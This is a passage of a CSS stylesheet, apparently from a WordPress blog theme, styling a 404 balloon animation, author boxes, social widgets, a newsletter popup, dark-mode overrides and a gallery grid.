.av-text-404 p {
    margin: 0 0 18px;
}

.balloon {
    max-width: 480px;
    margin: 0 auto;
    padding-top: 30px;
    position: relative;
    z-index: 0;
    min-height: 360px;
    background-image: url('../images/balloonRope.png');
    background-repeat: no-repeat;
    background-size: 70%;
    background-position: center 192px;
}
.balloon > div {
    width: 170px;
    height: 196px;
    background: rgba(182, 15, 97, 0.9);
    border-radius: 0;
    border-radius: 80% 80% 80% 80%;
    margin: 0 auto;
    position: absolute;
    padding: 10px;
    box-shadow: inset 17px 7px 10px rgba(182, 15, 97, 0.9);
    -webkit-transform-origin: bottom center;
}
.balloon > div:nth-child(1) {
    background: #01ca02;
    top: 38px;
    left: 13px;
    box-shadow: inset 30px 0px 25px 5px #018703;
    animation: balloon1 6s ease-in-out infinite;
}
.balloon > div:nth-child(1):before {
    color: #01ca02;
    left: 79px;
    transform: rotate(-9deg);
}
.balloon > div:nth-child(2) {
    background: #fb3c4e;
    top: 13px;
    left: 156px;
    box-shadow: inset 0px 20px 25px 5px #a82835;
    animation: balloon2 6s ease-in-out infinite;
}
.balloon > div:nth-child(2):before {
    color: #fb3c4e;
    left: 59px;
}
.balloon > div:nth-child(3) {
    background: #ff5c01;
    left: 320px;
    box-shadow: inset 20px 20px 25px 0px #ac3e01;
    animation: balloon3 6s ease-in-out infinite;
}
.balloon > div:nth-child(3):before {
    color: #ff5c01;
    left: 64px;
}
.balloon > div:before {
    color: rgba(182, 15, 97, 0.9);
    position: absolute;
    bottom: -17px;
    left: 70px;
    content: "▲";
    font-size: 22px;
}
.balloon span {
    font-size: 120px;
    font-weight: 700;
    color: #ffffff;
    position: relative;
    display: block;
}
/*BALLOON 1*/
@keyframes balloon1 {
    0%,
    100% {
      transform: translate(0px, 0px) rotate(336deg);
    }
    50% {
      transform: translate(-20px, -15px) rotate(340deg);
    }
}
/* BAllOON 2*/
@keyframes balloon2 {
    0%,
    100% {
      transform: translateY(0) rotate(5deg);
    }
    50% {
      transform: translateY(-15px) rotate(-5deg);
    }
}
/* BAllOON 3*/
@keyframes balloon3 {
    0%,
    100% {
      transform: translate(10px, -10px) rotate(-336deg);
    }
    50% {
      transform: translate(-15px, 10px) rotate(-340deg);
    }
}

/*===== // =====*/

/*---------------------------------------
    Screen Reader Text
-----------------------------------------*/
/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content {
    background: #ffffff;
}

#content[tabindex="-1"]:focus {
  outline: 0;
}

/*---------------------------------------
    Blog Sticky Start
-----------------------------------------*/

.bg-sticky {
    position: absolute;
    top: 15px;
    right: 15px;
    display: block;
    text-align: center;
    letter-spacing: 0.5px;
    font-size: 16px;
    font-weight: 600;
    padding: 0 .62em;
    line-height: 30px;
    border-radius: 3px;
    color: #ffffff;
    background-color:#1ed12f;
    z-index: 9;
}

.bg-sticky.rounded-circle {
    border-radius: 100%;
}

.post-image-figure .post-icons {
    position: absolute;
    right: 10px;
    top: 0;
}

.post-icons {
    text-align: right;
}

.post-icons ul {
    padding: 0;
    list-style: none;
    display: inline-block;
    text-align: right;
}

.post-items div.post-icons ul li a {
    display: block;
    padding: 5px 9px;
    background-color: var(--sp-secondary);
    color: #ffffff !important;
    border-radius: 3px;
    font-size: 14px;
    text-align: center;
}

.post-items div.post-icons ul li:not(:first-child) {
    margin-left: 0;
}

.post-items .post-image-figure div.post-icons ul li a {
    display: block;
    margin-bottom: 4px;
}

.post-items .post-icons ul li a:hover,
.post-items .post-icons ul li a:focus {
    background-color: var(--sp-primary);
}

/*===== // =====*/

/*---------------------------------------
    Transition
-----------------------------------------*/

.blog-img-carousel, .blog-img-carousel:before,
.service-icon, .service-content > a,
.service-item, .service-item:before,
.pricing-item, .features-item,
.features-icon, .av-link,
.gallery-item .gallery-icon img,
.portfolio-item .portfolio-icon img, a {
    -webkit-transition: var(--sp-transition);
    transition: var(--sp-transition);
}

/*===== // =====*/
@keyframes spin{from{transform:rotate(0deg) scale(1)}to{transform:rotate(360deg)}}@keyframes spinReverse{from{transform:rotate(0deg) scale(1)}to{transform:rotate(-360deg)}}@keyframes animationFramesOne{0%{transform:translate(0) rotate(0deg)}20%{transform:translate(73px,-1px) rotate(36deg)}40%{transform:translate(141px,72px) rotate(72deg)}60%{transform:translate(83px,122px) rotate(108deg)}80%{transform:translate(-40px,72px) rotate(144deg)}to{transform:translate(0) rotate(0deg)}}@keyframes animationFramesTwo{0%{transform:translate(0) rotate(0deg)}20%{transform:translate(-73px,1px) rotate(-36deg)}40%{transform:translate(-141px,-72px) rotate(-72deg)}60%{transform:translate(-83px,-122px) rotate(-108deg)}80%{transform:translate(40px,-72px) rotate(-144deg)}to{transform:translate(0) rotate(0deg)}}

.author-box {
    position: relative;
    z-index: 0;
    overflow: hidden;
    text-align: center;
    border: 1px solid rgb(189 189 189 / 0.45);
}

.author-box .author-content {
    position: relative;
    padding: 30px 25px 25px;
    overflow: hidden;
    /* background: url(../images/author-box-elements.png) no-repeat 80% center; */
}

.widget.widget_social_widget ul.blog-author-social {
    flex-wrap: wrap;
    margin-top: -10px;
}

.widget.widget_social_widget ul.blog-author-social li {
    margin-top: 10px;
}

.author-box .shape1 {
    position: absolute;
    top: 26%;
    left: 13%;
    z-index: -1;
}

.author-box .shape1 img {
    width: auto;
    max-width: unset;
    animation: animationFramesOne 15s linear infinite;
}

.author-box .shape2 {
    position: absolute;
    bottom: 50%;
    left: 25%;
    z-index: -1;
}

.author-box .shape2 img {
    width: auto;
    max-width: unset;
    animation: animationFramesTwo 15s linear infinite;
}

.author-box .shape3 {
    position: absolute;
    top: 2%;
    left: 8%;
    z-index: -1;
}

.author-box .shape3 img {
    width: auto;
    max-width: unset;
    animation: spin 10s linear infinite;
}

.author-box .shape4 {
    position: absolute;
    top: 13%;
    left: 23%;
    z-index: -1;
}

.author-box .shape4 img {
    width: auto;
    max-width: unset;
    animation: spinReverse 10s linear infinite;
}

.author-box .shape5 {
    position: absolute;
    top: 3.25%;
    left: 42%;
    z-index: -1;
}

.author-box .shape5 img {
    width: auto;
    max-width: unset;
    animation: spin 10s linear infinite;
}

.author-box .shape6 {
    position: absolute;
    top: 10%;
    right: 6%;
}

.author-box .shape6 img {
    width: auto;
    max-width: unset;
    animation: spinReverse 10s linear infinite;
}

.author-box .shape7 {
    position: absolute;
    top: 25%;
    right: 4%;
}

.author-box .shape7 img {
    width: auto;
    max-width: unset;
    animation: spin 10s linear infinite;
}

.author-box .shape8 {
    position: absolute;
    bottom: 21%;
    right: 6%;
}

.author-box .shape8 img {
    width: auto;
    max-width: unset;
    animation: spinReverse 10s linear infinite;
}

.author-box .shape9 {
    position: absolute;
    bottom: 12%;
    right: 10%;
}

.author-box .shape9 img {
    width: auto;
    max-width: unset;
    animation: animationFramesOne 15s linear infinite;
}

.author-box .shape10 {
    position: absolute;
    bottom: -4%;
    right: 18%;
}

.author-box .shape10 img {
    width: auto;
    max-width: unset;
    animation: animationFramesTwo 15s linear infinite;
}

.author-box .shape11 {
    position: absolute;
    top: 2%;
    left: 70%;
}

.author-box .shape11 img {
    width: auto;
    max-width: unset;
    animation: animationFramesOne 15s linear infinite;
}

.author-box .author-head {
    font-size: 18px;
    font-weight: 600;
    padding: 15px;
    border-bottom: 1px solid rgb(189 189 189 / 0.45);
    position: relative;
    z-index: 0;
}

.author-head:after {
    content: "";
    position: absolute;
    bottom: -9px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 18px;
    height: 18px;
    background-color: #ffffff;
    border: 1px solid rgb(189 189 189 / 0.45);
    border-top: 0;
    border-left: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: -1;
}

.author-box .author-content img {
    display: block;
    max-width: 133px;
    border-radius: 100%;
    margin: auto;
    margin-bottom: 20px;
}

.heading-default.dark {
    margin: 0 auto 50px;
}

.heading-default.dark h3 {
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0.25px;
}

.heading-default.dark h3,
.heading-default.dark h3:after {
    background-color: var(--sp-secondary);
}

.author-box-main {
    background: url('../images/author-box-bg.png') no-repeat 100% center var(--sp-scrollbar);
    padding: 62px 0;
    text-align: center;
}

.author-box-full img {
    margin: auto;
    margin-bottom: 25px;
    max-width: 142px;
    border-radius: 100%;
    box-shadow: 0 0 15px rgb(0 0 0 / 12%);
}

.author-box-full h2 {
    font-size: 25px;
    color: var(--sp-primary);
    margin-bottom: 8px;
}

.author-box-full .widget.widget_social_widget {
    margin-top: 25px;
}

.post-category {
    position: relative;
    z-index: 0;
    overflow: hidden;
    border-radius: 10px;
    width: 100%;
    min-height: 80px;
}

.cate-thumb:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000000;
    opacity: 0.5;
    z-index: 0;
}

.cate-thumb {
    position: relative;
    z-index: 0;
}

.cate-thumb img {
    width: 100%;
}

.cate-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #ffffff;
    box-shadow: 0 0 10px rgb(0 0 0 / 20%);
    padding: 9px;
    border-radius: 4px;
    line-height: 1;
    width: 90%;
    z-index: 0;
    -webkit-transition: var(--sp-transition);
    transition: var(--sp-transition);
}

.cate-content a {
    display: block;
    vertical-align: sub;
    color: #14212a;
    letter-spacing: 0.25px;
    position: relative;
    z-index: 0;
}

.cate-content h6 {
    display: inline-block;
    vertical-align: middle;
    font-weight: 600;
    margin-top: 4px;
}

.cate-content a:after {
    content: "";
    display: table;
    clear: both;
}

.cate-content .category-counts {
    float: right;
    color: #ffffff;
    background-color: var(--sp-primary);
    padding: 8px;
    font-size: 13.5px;
    font-weight: 600;
    border-radius: 4px;
    vertical-align: baseline;
    -webkit-transition: var(--sp-transition);
    transition: var(--sp-transition);
}

.post-category:hover .category-counts, .post-category:focus-within .category-counts {
    background-color: #ffffff;
    color: var(--sp-primary);
}

.post-category:hover .cate-content, .post-category:focus-within .cate-content {
    background-color: var(--sp-primary);
    color: #ffffff;
}

.post-category:hover .cate-content a,
.post-category:focus-within .cate-content a {
    color: #ffffff;
}

.widget_social_widget ul.style2,
.widget_social_widget ul.style2 li,
.widget_social_widget ul.style2 li a {
    display: block;
}

.widget_social_widget ul.style2 li {
    margin-right: 0;
}

.widget_social_widget ul.style2 li a {
    width: 100%;
    height: 100%;
    text-align: left;
    padding: 12px 20px;
    overflow: hidden;
    margin-right: 0;
    margin-bottom: 10px;
    line-height: 1.25;
    color: #ffffff;
    background-color: var(--sp-primary);
    border-radius: 0;
}

.widget_social_widget ul.style2 li:last-child {
    margin-bottom: 0;
}

.widget_social_widget ul.style2 li a:after {
    content: "\f105";
    font-family: FontAwesome;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 20px;
    width: 24px;
    height: 24px;
    margin: auto;
    text-align: center;
    line-height: 22px;
    border-radius: 100%;
    background-color: #ffffff;
    color: var(--sp-primary);
    font-weight: 900;
}

.widget_social_widget ul.style2 li a i {
    position: absolute;
    right: 60px;
    bottom: -18px;
    font-size: 65px !important;
    opacity: 0.35;
    transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    transform: scale(1, 1);
    transform-origin: 0 50% 0;
}

.widget_social_widget ul.style2 li a:hover i, .widget_social_widget ul.style2 li a:focus i {
    transform: translate(-20%, 15%) scale(1.35, 1.35);
}

.widget_social_widget ul.style2 li a span {
    opacity: 0.75;
    font-size: 95%;
}

.widget_social_widget ul.style2 li a:hover:after,
.widget_social_widget ul.style2 li a:focus:after {
    -webkit-animation: iconRightCaret 600ms ease;
    animation: iconRightCaret 600ms ease;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.widget_social_widget ul.style3 {
    display: block;
}

.widget_social_widget ul.style3 li {
    display: inline-block;
    min-width: 30.5%;
    max-width: 30.5%;
    margin: 1.2% 0.85%;
}

.widget_social_widget ul.style3 li a {
    width: 100%;
    height: 100%;
    padding: 15px;
    line-height: 1.75;
    border-radius: 5px;
    background-color: var(--sp-primary);
    color: #ffffff;
}

.widget_social_widget ul.style3 li a:hover,
.widget_social_widget ul.style3 li a:focus {
    animation: jelly 0.5s;
}

@keyframes jelly {
    25% {
      transform: scale(0.9, 1.1);
    }
    50% {
      transform: scale(1.1, 0.9);
    }
    75% {
      transform: scale(0.95, 1.05);
    }
}

.widget_social_widget ul.style3 li a i {
    font-size: 25px;
}

.widget_social_widget ul.style3 li .socialText {
    font-size: 85%;
}

.widget_social_widget ul.style4 {
    display: block;
    padding-bottom: 15px;
}

.widget_social_widget ul.style4 li {
    display: inline-block;
    margin-right: 20px;
    padding-right: 25px;
    border-right: 1px solid rgb(189 189 189 / 0.45);
    margin-right: 0;
}

.sidebar .widget_social_widget ul.style4 li {
    margin-right: 6px;
    padding-right: 10px;
    padding-bottom: 0 !important;
}

.sidebar .widget_social_widget ul.style4 li h6 {
    font-size: 15px;
}

.sidebar .widget_social_widget ul.style4 li i {
    margin-right: 7px;
}

.widget_social_widget ul.style4 li:last-child {
    margin-right: 0;
    padding-right: 0;
    border-right: none;
}

.widget_social_widget ul.style4 li a {
    width: 100%;
    height: 100%;
    text-align: left;
    line-height: 1;
}

.widget_social_widget ul.style4 li a .socialText {
    display: inline-block;
}

.widget_social_widget ul.style4 .socialText h6 {
    font-weight: 500;
    font-size: 16px;
}

.widget_social_widget ul.style4 li a i {
    margin-right: 8px;
    font-size: 105%;
    color: var(--sp-primary);
}

.widget_social_widget ul.style3 .socicon-fa-facebook,
.widget_social_widget ul.style2 .socicon-fa-facebook {
    background-color: #4161b8;
}

.widget_social_widget ul.style3 .socicon-fa-twitter,
.widget_social_widget ul.style2 .socicon-fa-twitter {
    background-color: #009dfa;
}

.widget_social_widget ul.style3 .socicon-fa-instagram,
.widget_social_widget ul.style2 .socicon-fa-instagram {
    background-color: #ea007b;
}

.widget_social_widget ul.style3 .socicon-fa-pinterest,
.widget_social_widget ul.style2 .socicon-fa-pinterest {
    background-color: #e60024;
}

.widget_social_widget ul.style3 .socicon-fa-dribbble,
.widget_social_widget ul.style2 .socicon-fa-dribbble {
    background-color: #c32361;
}

.widget_social_widget ul.style3 .socicon-fa-linkedin,
.widget_social_widget ul.style2 .socicon-fa-linkedin {
    background-color: #2567b3;
}

.widget_social_widget ul.style3 .socicon-fa-youtube,
.widget_social_widget ul.style2 .socicon-fa-youtube {
    background-color: #f70000;
}

.widget_social_widget ul.style3 .socicon-fa-whatsapp,
.widget_social_widget ul.style2 .socicon-fa-whatsapp {
    background-color: #0fb317;
}

.widget_social_widget ul.style2 a.socicon-fa-facebook:after,
.widget_social_widget ul.style4 .socicon-fa-facebook i {
    color: #4161b8;
}

.widget_social_widget ul.style2 a.socicon-fa-twitter:after,
.widget_social_widget ul.style4 .socicon-fa-twitter i {
    color: #009dfa;
}

.widget_social_widget ul.style2 a.socicon-fa-instagram:after,
.widget_social_widget ul.style4 .socicon-fa-instagram i {
    color: #ea007b;
}

.widget_social_widget ul.style2 a.socicon-fa-pinterest:after,
.widget_social_widget ul.style4 .socicon-fa-pinterest i {
    color: #e60024;
}

.widget_social_widget ul.style2 a.socicon-fa-dribbble:after,
.widget_social_widget ul.style4 .socicon-fa-dribbble i {
    color: #c32361;
}

.widget_social_widget ul.style2 a.socicon-fa-linkedin:after,
.widget_social_widget ul.style4 .socicon-fa-linkedin i {
    color: #2567b3;
}

.widget_social_widget ul.style2 a.socicon-fa-youtube:after,
.widget_social_widget ul.style4 .socicon-fa-youtube i {
    color: #f70000;
}

.widget_social_widget ul.style2 a.socicon-fa-whatsapp:after,
.widget_social_widget ul.style4 .socicon-fa-whatsapp i {
    color: #0fb317;
}

/* Popup */
.mfp-close-btn-in .fiona-blog-popup .mfp-close {
    color: #ffffff;
    background-color: #14212a;
    border-radius: 100%;
    line-height: 29px;
    margin: 22px;
}
.fiona-blog-popup {
    position: relative;
    padding: 80px 30px 80px 60px;
    width: 100%;
    max-width: 760px;
    min-height: 432px;
    max-height: 432px;
    margin: auto;
    transition: 1s all;
    z-index: 999;
    border-radius: 10px;
    overflow: hidden;
    overflow-y: auto;
    /* background-image: url(../images/popup/elements.png), url(../images/popup/border.png); */
    background: url('../images/popup/elements.png') #ffffff;
    /* background-size: 100%; */
    background-position: center center;
    border: 15px solid transparent;
    border-image: url('../images/popup/border.png') 15 / 15px round;
}
.popup-img {
    max-width: 290px;
    height: 100%;
    padding: 5px;
}
.popup-img img {
    max-width: 290px;
}
.mfp-fade.mfp-bg {
    opacity: 0;
    transition: all 0.15s ease-out;
}
.fiona-blog-poupBox {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-wrap: wrap;
}
.fiona-blog-poupBox .popup-content {
    flex: 1;
}
.fiona-blog-poupBox .popup-content .email-form {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.popup-form {
    margin-top: 20px;
}
.popup-content p {
    font-size: 15px;
}
.email-form .email-field {
    min-height: 34px;
    font-size: 14px;
    border-radius: 5px;
    background-color: #f2f2f2;
    border-color: transparent;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 36px;
    padding-right: 38px;
}
.email-form label {
    position: relative;
    z-index: 0;
}
.email-form label:before {
    content: "\f0f3";
    font-family: 'fontawesome';
    font-size: 14px;
    position: absolute;
    top: 6.75px;
    left: 15px;
    color: var(--sp-primary);
    opacity: 0.5;
}
.email-form .email-submit {
    position: absolute;
    right: 0;
}
.email-form .email-submit {
    position: absolute;
    top: 0;
    right: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.email-form p {
    margin-top: 10px;
}
.email-form p span {
    font-size: 14px;
    vertical-align: revert;
    display: inline-block;
}
.email-form input[type="checkbox"] {
    width: 15px !important;
    height: 15px;
    border-width: 1px;
    border-radius: 3px;
}
.email-form input[type=checkbox]:checked {
    background: var(--sp-primary);
}
.email-form input[type=checkbox]:checked:before {
    color: #ffffff;
    font-size: 10px;
    line-height: 13px;
}
.popup-content h3 {
    margin-bottom: 3px;
}
.poup-widget .widget.widget_social_widget {
    margin-top: 13px;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    transition: all 0.4s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

.style-dark,
.style-dark .footer,
.style-dark #content,
.style-dark .header {
    color: #ffffff;
    background-color: var(--sp-secondary-dark);
}

.style-light .footer {
    color: var(--sp-secondary-dark);
    background-color: #ffffff;
}

.style-light .footer .widget_payment_methods li a {
    color: var(--sp-primary);
}

.style-light .footer .widget_payment_methods li a:hover,
.style-light .footer .widget_payment_methods li a:focus {
    color: var(--sp-secondary-dark);
}

.style-dark .menubar .menu-wrap > li > a {
    color: #ffffff;
}

.style-dark .header-search-toggle,
.style-dark .cart-icon-wrap, .style-dark .toolkit-hover,
.style-dark .flash-hover, .style-dark .bookmark-hover {
    color: #ffffff;
}

.style-dark .hamburger-menu div {
    background-color: #ffffff;
}

.style-dark .bookmark-total {
    background-color: var(--sp-primary);
}

.style-dark .sticky-menu {
    background-color: var(--sp-secondary-dark);
    box-shadow: 0 10px 15px rgb(255 255 255 / 5%);
}

.style-dark .sidebar > .widget {
    color: #ffffff;
    background-color: var(--sp-secondary-dark);
}

.style-dark .theme-mobile-nav,
.style-dark .customize-tools,
.style-dark .av-column-12.blog-masonry-btn,
.style-dark .more-link:before,
.style-dark .heading-default h3:after,
.style-dark .post-items {
    background-color: var(--sp-secondary-dark);
}

.style-dark .post-items {
    box-shadow: 0px 0px 0px 1px rgb(189 189 189 / 45%);
}

.style-dark .sidebar .widget .widget-title:before,
.style-dark .heading-default h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: var(--sp-secondary-dark);
    z-index: -1;
}

.style-dark .cart-wrapper .cart-icon {
    background-image: url(../images/cart_icon_white.svg);
}

.style-dark .more-link,
.style-dark .post-items .post-meta a {
    color: #ffffff;
}

.style-dark .more-link:hover,
.style-dark .more-link:focus {
    color: var(--sp-primary);
}

.style-dark .sidebar .widget .widget-title {
    border-bottom: 1px solid rgb(189 189 189 / 0.45);
}

.style-dark .sidebar .widget .widget-title:after {
    border: 1px solid rgb(189 189 189 / 0.45);
    z-index: -2;
}

.style-dark .sidebar .widget.widget_calendar h5.widget-title {
    border: 1px solid rgb(189 189 189 / 0.45);
}

.style-dark .shopping-cart {
    background-color: var(--sp-secondary);
    color: #ffffff;
}

.style-dark .shopping-cart .cart-items .amount {
    color: #ffffff;
}

.style-dark .post-weekend .post-format .post-icon {
    box-shadow: 0px 0px 0px 2px var(--sp-secondary-dark);
}

.style-dark .mobi-head-top,
.style-dark .section-17 .theme-slider div.theme-content,
.style-dark .section-16 .theme-slider div.theme-content,
.style-dark .author-popup .author-div,
.style-dark .slider-nav button {
    color: #ffffff;
    background-color: var(--sp-secondary-dark);
}

.style-dark .section-17 .theme-slider div.theme-content,
.style-dark .section-16 .theme-slider div.theme-content {
    border: 1px solid rgb(189 189 189 / 0.45);
}

.style-dark .section-17 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a,
.style-dark .section-16 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a {
    border-color: #ffffff;
    color: #ffffff;
}

.style-dark .calendar_wrap table td {
    outline-color: rgb(189 189 189 / 0.45);
}

.style-dark .wp-calendar-nav,
.style-dark .calendar_wrap table caption,
.style-dark .sidebar .calendar_wrap {
    background-color: #71777b;
}

.style-dark .widget div.calendar_wrap .wp-calendar-nav span.wp-calendar-nav-prev a {
    border-color: rgb(255 255 255 / 35%);
}

.style-dark .opening-hours,
.style-dark .map-boxed,
.style-dark .map-head h4:after,
.style-dark .opening-heading h4:after,
.style-dark .send-your-enquiry,
.style-dark .send-your-enquiry h4:after,
.style-dark .author-head:after,
.style-dark .section-12.slider-wrapper {
    background-color: #14212a;
}

.style-dark .contact-info-wrapper .widget {
    background-color: var(--sp-secondary);
    color: #ffffff;
    border: 1px solid rgb(189 189 189 / 0.45);
}

.style-dark .contact-info-wrapper .contact-info span.text,
.style-dark .contact-info-wrapper .contact-info span.title {
    color: #ffffff;
}

.style-dark input[type="text"],
.style-dark input[type="email"],
.style-dark input[type="url"],
.style-dark input[type="password"],
.style-dark input[type="search"],
.style-dark input[type="number"],
.style-dark input[type="tel"],
.style-dark input[type="range"],
.style-dark input[type="date"],
.style-dark input[type="month"],
.style-dark input[type="week"],
.style-dark input[type="time"],
.style-dark input[type="datetime"],
.style-dark input[type="datetime-local"],
.style-dark input[type="color"],
.style-dark textarea,
.style-dark select {
    color: #ffffff;
    background-color: #14212a;
    border: 1px solid rgb(189 189 189 / 0.45);
}

.style-dark blockquote {
    background-color: rgb(189 189 189 / 0.25);
}

.style-dark .section-17 .main-slider .item,
.style-dark .section-16 .main-slider .item,
.style-dark .section-17.slider-wrapper,
.style-dark .section-16.slider-wrapper,
.style-dark .gallery-item,
.style-dark .header .widget_nav_menu .sub-menu,
.style-dark .navbar-area .menubar .dropdown-menu,
.style-dark .navigator-wrapper button.about-toggle:hover,
.style-dark .navigator-wrapper button.about-toggle:focus,
.style-dark .navigator-wrapper button.menu-toggle:focus,
.style-dark .navigator-wrapper button.menu-toggle:hover {
    background-color: var(--sp-secondary-dark);
}

.style-dark .footer .menu-wrap .dropdown-menu li a,
.style-dark .footer-copyright .widget_nav_menu .sub-menu li a,
.style-dark .header .widget_nav_menu .sub-menu li a,
.style-dark .navbar-area .menubar .dropdown-menu li a {
    color: #ffffff;
    border-bottom: 1px solid rgb(247 247 247 / 25%);
}

.style-dark .footer .menu-wrap .dropdown-menu li a:hover,
.style-dark .footer-copyright .widget_nav_menu .sub-menu li a:hover,
.style-dark .header .widget_nav_menu .sub-menu li a:hover,
.style-dark .navbar-area .menubar .dropdown-menu li a:hover,
.style-dark .footer .menu-wrap .dropdown-menu li a:focus,
.style-dark .footer-copyright .widget_nav_menu .sub-menu li a:focus,
.style-dark .header .widget_nav_menu .sub-menu li a:focus,
.style-dark .navbar-area .menubar .dropdown-menu li a:focus {
    color: var(--sp-primary);
}

.style-dark.woocommerce .woocommerce-ordering select.orderby {
    background-color: var(--sp-secondary-dark);
    box-shadow: 0 0 10px rgb(255 255 255 / 5%);
    border-color: rgb(255 255 255 / 35%);
}

.style-dark .product .product-single {
    background-color: var(--sp-secondary-dark);
}

.style-dark nav.woocommerce-pagination,
.style-dark .pagination {
    border: 1px solid rgb(189 189 189 / 0.45);
    box-shadow: none;
}

.style-dark.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: rgb(189 189 189 / 0.25);
    border-bottom-color: rgb(189 189 189 / 0.25);
}

.style-dark.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom-color: rgb(189 189 189 / 0.25);
}

.style-dark.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.style-dark.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    border: 1px solid rgb(189 189 189 / 0.25);
}

.style-dark p.woocommerce-notice.woocommerce-notice--success,
.style-dark div.woocommerce-info, .style-dark p.woocommerce-info,
.style-dark li.woocommerce-info {
    background-color: var(--sp-secondary-dark);
    box-shadow: 0 1px 0 1px rgb(255 255 255 / 35%);
    color: #ffffff;
}

.style-dark .woocommerce-account .woocommerce-MyAccount-content,
.style-dark .select2-container--default span.select2-selection--single {
    color: #ffffff;
    background-color: var(--sp-secondary-dark);
    border-color: rgb(255 255 255 / 35%);
}

.style-dark .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #ffffff;
}

.style-dark .select2-results__options {
    background-color: var(--sp-secondary-dark);
}

.style-dark table,
.style-dark .woocommerce-checkout div#payment.woocommerce-checkout-payment {
    color: #ffffff;
    background-color: var(--sp-secondary-dark);
}

.style-dark .woocommerce-checkout div#payment.woocommerce-checkout-payment {
    box-shadow: 0 0 0 1px rgb(255 255 255 / 35%);
}

.style-dark .woocommerce-MyAccount-navigation ul li a {
    color: #ffffff;
    background-color: rgb(189 189 189 / 0.25);
}

.style-dark .woocommerce-MyAccount-navigation ul li.is-active a,
.style-dark .woocommerce-MyAccount-navigation ul li a:hover,
.style-dark .woocommerce-MyAccount-navigation ul li a:focus {
    color: #ffffff;
    background-color: var(--sp-secondary-dark);
}

.style-dark table td {
    border: 1px solid rgb(255 255 255 / 35%);
}

.style-dark input[type=checkbox], .style-dark input[type=radio],
.style-dark form[id*=give-form] #give-gateway-radio-list>li input[type=radio],
.style-dark form[id*=give-form] #give-gateway-radio-list>li input[type=checkbox],
.style-dark div.wpforms-container-full .wpforms-form input[type=radio],
.style-dark div.wpforms-container-full .wpforms-form input[type=checkbox] {
    background-color: var(--sp-secondary-dark);
}

.style-dark.woocommerce-checkout #payment .payment_method_paypal a.about_paypal {
    background-color: var(--sp-secondary-dark);
}

.style-dark.woocommerce-checkout #payment .payment_method_paypal a.about_paypal:hover,
.style-dark.woocommerce-checkout #payment .payment_method_paypal a.about_paypal:focus {
    background-color: var(--sp-primary);
}

.style-dark .woocommerce ul.order_details,
.style-dark.woocommerce-account .woocommerce-MyAccount-content,
.style-dark .woocommerce-MyAccount-navigation ul {
    color: #ffffff;
    background-color: var(--sp-secondary-dark);
    border: 1px solid rgb(255 255 255 / 35%);
}

.style-dark .woocommerce-MyAccount-navigation ul li a {
    border-bottom-color: rgb(255 255 255 / 35%);
}

.style-dark .fiona-popup,
.style-dark .author-box-main {
    background-color: var(--sp-secondary-dark);
}

.style-dark .mfp-close-btn-in .fiona-popup .mfp-close {
    background-color: var(--sp-primary);
}

.style-dark.woocommerce .products .product .woocommerce-loop-category__title .count {
    color: #ffffff;
}

/* Gallery Carousel */

.gallery .wrap {
    display: inline-grid !important;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
}
  
.wrap .gallery-item {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    height: auto;
}

.wrap .gallery-item > img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.widget_media_gallery .tns-nav button {
    background-color: rgb(158 158 158 / 65%);
}

.widget_media_gallery .tns-nav button.tns-nav-active {
    background: var(--sp-primary);
}

.widget_media_gallery .tns-nav {
    margin-top: 17px;
}

@media (min-width: 575px){
    .gallery-columns-1 .wrap{
      grid-template-columns: repeat(1, 1fr);
    }
    .gallery-columns-2 .wrap{
      grid-template-columns: repeat(2, 1fr);
    }
    .gallery-columns-3 .wrap{
      grid-template-columns: repeat(3, 1fr);
    }
    .gallery-columns-4 .wrap{
      grid-template-columns: repeat(3, 1fr);
    }
    .gallery-columns-5 .wrap{
      grid-template-columns: repeat(3, 1fr);
    }
    .gallery-columns-6 .wrap{
      grid-template-columns: repeat(3, 1fr);
    }
    .gallery-columns-7 .wrap{
      grid-template-columns: repeat(4, 1fr);
    }
